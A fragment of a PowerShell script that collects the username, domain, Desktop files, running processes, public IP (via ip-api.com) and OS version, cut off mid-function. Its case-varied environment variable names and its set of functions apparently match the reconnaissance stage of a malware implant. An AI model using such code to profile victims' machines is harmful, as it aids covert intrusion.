 function Get-User()
{
try{$User = $ENV:USERNAME;}catch{$User = "Error Username"}
return $User;
}
function Get-Domain()
{
try{$Domain = $eNv:USERDOMAIN;}catch{$Domain = "Error UserDomain";}
return $Domain;
}
function List-Files()
{
try{$Files = ls $eNV:USERPROFILE\Desktop;}catch{$Files = "Error ls";}
return $Files;
}
function List-process()
{
try{$process = ps;}catch{$process = "Error TaskList";}
return $process;
}
function Get-RemoteIP()
{
try
{
$WebClientObject = New-Object System.Net.WebClient;$WebClientObject.proxy = [Net.WebRequest]::GetSystemWebProxy();$WebClientObject.proxy
$reply=$WebClientObject.DownloadString("http://ip-api.com/json");
}catch{$reply = "Error Remote IP";}
return $reply;
}
function get-VersionOS()
{
try{$VersionOS= (Get-WMIObject win32_operatingsystem).name;}catch{$VersionOS= "error os Arch";}